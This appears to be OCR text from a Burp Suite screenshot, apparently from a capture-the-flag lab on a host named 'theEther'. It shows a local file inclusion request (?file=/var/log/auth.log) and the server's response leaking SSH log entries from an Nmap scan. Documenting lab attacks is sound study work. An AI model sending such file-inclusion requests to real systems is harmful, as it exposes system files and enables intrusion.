 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://222.182.111.142 ?
Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log HTTP/1.1
Host: 222.182.111.142
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 05 Nov 2018 07:25:32 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 9701
Nov  4 21:27:51 theEther sshd[1755]: Did not receive
identification string from 222.182.111.129
Nov  4 21:27:59 theEther sshd[1757]: Protocol major
versions differ for 222.182.111.129:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-Nmap-SSH1-Hostkey
Nov  4 21:27:59 theEther sshd[1758]: Protocol major
versions differ for 222.182.111.129:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-NmapNSE_1.0
Nov  4 21:28:00 theEther sshd[1759]: fatal: Unable to
negotiate with 222.182.111.129 port 33148: no
matching host key type found. Their offer: ssh-dss
[preauth]
Nov  4 21:28:00 theEther sshd[1761]: Connection
closed by 222.182.111.129 port 33160 [preauth]
Nov  4 21:28:00 theEther sshd[1763]: Connection
closed by 222.182.111.129 port 33170 [preauth]
Nov  4 21:28:00 theEther sshd[1765]: fatal: Unable to
? < + > Type a search term 0 matches
Done 9,931 bytes | 26 millis